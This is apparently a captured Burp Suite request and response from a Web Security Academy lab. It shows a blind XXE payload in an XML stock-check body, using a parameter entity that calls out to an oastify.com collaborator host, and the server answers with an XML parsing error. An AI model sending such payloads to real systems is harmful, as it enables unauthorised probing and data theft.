 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7b00c8040d08f0807871840028007f.web-security-academy.net
3 Cookie: session=axkC2m8CWs240XwgALHbeYoKkgyDFMQY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7b00c8040d08f0807871840028007f.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 207
11 Origin: https://0a7b00c8040d08f0807871840028007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://p4uamw07fuhvjea6ofre4ti80z6ruhi6.oastify.com"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"